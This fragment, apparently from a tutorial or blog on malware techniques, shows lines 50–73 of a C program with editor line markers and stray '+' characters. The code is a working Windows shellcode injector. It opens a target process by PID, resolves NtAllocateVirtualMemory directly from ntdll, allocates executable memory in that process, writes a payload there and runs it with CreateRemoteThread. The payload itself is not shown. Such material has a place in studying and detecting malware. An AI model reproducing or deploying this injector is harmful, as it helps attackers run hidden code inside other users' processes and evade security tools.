 50 $
51 int main(int argc, char* argv[]) {$
52   HANDLE ph; // process handle$
53   HANDLE rt; // remote thread$
54   PVOID rb; // remote buffer$
55 $
56   HMODULE ntdll = GetModuleHandleA("ntdll");$
57 $
58   // parse process ID$
59   printf("PID: %i", atoi(argv[1]));$
60   ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));$
61   pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (pNtAllocateVirtualMemory)GetProcAddress(ntdll, "NtAllocateVirtualMemory");+
62 ++$
63   // allocate memory buffer for remote process$
64   myNtAllocateVirtualMemory(ph, &rb, 0, (PULONG)&my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);$
65 ++$
66   // "copy" data between processes$
67   WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);$
68 $
69   // our process start new thread$
70   rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)rb, NULL, 0, NULL);$
71   CloseHandle(ph);$
72   return 0;$
73 }$
~